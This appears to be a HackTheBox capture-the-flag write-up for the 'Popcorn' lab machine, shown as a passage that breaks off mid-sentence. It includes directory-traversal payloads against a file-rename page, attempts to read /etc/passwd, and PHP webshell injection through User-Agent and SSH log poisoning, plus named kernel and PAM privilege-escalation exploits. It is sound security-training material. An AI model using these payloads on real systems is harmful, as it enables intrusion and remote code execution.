HackTheBox - Popcorn
Overview
This machine begins w/ web enumeration, discovering a .php file that allows user to rename files. There is a lack of input sanitization, allowing users to rename any file on the entire system by using directory traversal (../), similar to LFI.
There is a web application that allows user to upload and host torrent files. It is not possible to bypass this restriction, however there is another vulnerable function on the web application, users are allowed to add screenshot of the torrent file, and users are able to bypass the restriction, and upload .php files.
With the help of the rename page, we are able to find out the location of our reverse shell, rename it to .php and move it to the web root diretory, allowing us to obtain a low-privilege/www-data user.
For the privilege escalation part, the system is susceptible to a kernel exploit called dirtyc0w, simply running the exploit will root the machine. Also, the machine is susceptible to to a local privilege escalation exploit because of an outdated version of pam, simply running the exploit will root the machine.
| Column | Details |
|---|---|
| Box Name | Popcorn |
| IP | 10.10.10.6 |
| Points | 30 |
| Difficulty | Medium |
| Creator | ch4p |
| Release Date | 15 Mar 2017 |
Recon
TCP/80 (HTTP)
- FFUF
1 2 3 4 5 6
cgi-bin/ [Status: 403, Size: 287, Words: 21, Lines: 11] index [Status: 200, Size: 177, Words: 22, Lines: 5] index.html [Status: 200, Size: 177, Words: 22, Lines: 5] test [Status: 200, Size: 47137, Words: 2474, Lines: 651] torrent [Status: 301, Size: 312, Words: 20, Lines: 10] rename [Status: 301, Size: 309, Words: 20, Lines: 10]
renametorrent
Initial Foothold
TCP/80 (HTTP) - What is rename/index.php doing?
- Proceed to
rename/index.php, it is a page that allows users to rename a specified file.- It could be vulnerable to directory traversal (
../), allowing us to move a potentially sensitive file into the web directory for us to view.
- It could be vulnerable to directory traversal (
- Rename

rename/index.php -> rename/rename.phpas a test1 2
# Payload filename=/var/www/html/index.php&newfilename=/var/www/html/rename.php
- If the file does not exist,
PHPwill disclose the full path of thephpscript that was executed. - Web Root Directory:
/var/www/
- If the file does not exist,

- Attempt directory traversal (
../) to renamerename/index.phpto see if there are any input sanitization mechanism in place.1 2
# Payload filename=../../../../../../../../var/www/rename/index.php&newfilename=../../../../../../../../var/www/rename/rename.php
- Directory traversal works!

- Attempt to view users on the machine by renaming
/etc/passwdinto the web directory.1 2
# Payload filename=../../../../../../../../etc/passwd&newfilename=../../../../../../../../var/www/passwd
Permission denied
- To proceed, we have a few options
- LFI2RCE
- Upload a webshell w/
torrenthostand move webshell into a place where we can execute it.(/var/www/shell.php)

TCP/80 (HTTP) - LFI2RCE (Failed)
- Include
apachelog file - Include
/proc/self/environ- Validate the location of

/proc/self/environ, it exists1 2
# Payload filename=../../../../../../../../proc/self/environ&newfilename=../../../../../../../../proc/self/environ

- Poison
/proc/self/environ/, and attempt to move it to/var/www/, failed1 2 3 4 5
# Payload filename=../../../../../../../../proc/self/environ&newfilename=../../../../../../../../var/www/environ # User Agent <?php system(\$_GET['c']); ?>
failed to open stream
- Validate the location of

- Include SSH log files
- Validate the location of
/var/log/auth.log, it exists1
filename=../../../../../../../../var/log/auth.log&newfilename=../../../../../../../../var/log/auth.log
- Poison SSH Log
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/popcorn/10.10.10.6/exploit/test] └─# ssh '<?php echo system($_GET["c"]); exit; ?>'@popcorn.htb <?php echo system($_GET["c"]); exit; ?>@popcorn.htb's password:

- Attempt to move it to
/var/www/, failed1
filename=../../../../../../../../var/log/auth.log&newfilename=../../../../../../../../var/www/auth.php
- Validate the location of
TCP/80 (HTTP) - Upload webshell.torrent on Torrent Host
- Register an account for
torrenthost - After some testing,
torrenthostis able to tell if a file that already exists in their database is being uploaded by analyzing the contents of the uploaded file (I think). Thus, changing the filename does not bypass 